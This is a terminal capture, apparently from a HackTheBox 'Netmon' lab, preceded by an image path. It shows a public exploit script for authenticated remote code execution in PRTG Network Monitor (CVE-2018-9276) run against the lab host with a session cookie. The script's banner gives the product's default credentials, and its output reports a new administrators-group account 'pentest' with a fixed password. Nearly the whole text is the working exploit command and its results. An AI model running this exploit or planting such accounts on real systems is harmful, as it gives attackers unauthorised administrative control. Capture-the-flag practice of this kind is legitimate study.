 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Netmon]
└─# ./prtg_rce.sh -u http://netmon.htb -c "_ga=GA1.2.962089491.1704723716; _gid=GA1.2.393625155.17047
23716; OCTOPUS1813713946=ezM5MzMwNjBFLUY3NEMtNDlBQS1BOTZDLTM2OTdCQ0IwRkIxNX0%3D; _gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution                [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019                                                        [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg                          [*]
[*] Version: 18.2.38                                                        [*]
[*] CVE: CVE-2018-9276                                                      [*]
[*] Reference: https://www.codewatch.org/blog/?p=453                        [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use
 it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
 [*] file created
 [*] sending notification wait....
 [*] adding a new user 'pentest' with password 'P3nT3st'
 [*] sending notification wait....
 [*] adding a user pentest to the administrators group
 [*] sending notification wait....
 [*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!